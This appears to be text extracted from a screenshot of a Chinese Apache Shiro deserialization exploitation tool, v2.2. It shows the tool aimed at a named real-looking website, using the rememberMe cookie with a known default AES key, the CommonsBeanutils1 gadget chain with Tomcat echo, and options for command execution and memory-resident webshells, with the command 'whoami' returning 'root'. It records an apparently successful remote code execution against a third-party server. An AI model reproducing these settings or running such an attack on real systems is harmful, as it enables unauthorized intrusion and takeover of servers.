 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://bwh.citycleaner.cn 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 4AvVhmFLUs0KTA3Kprsdag== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
root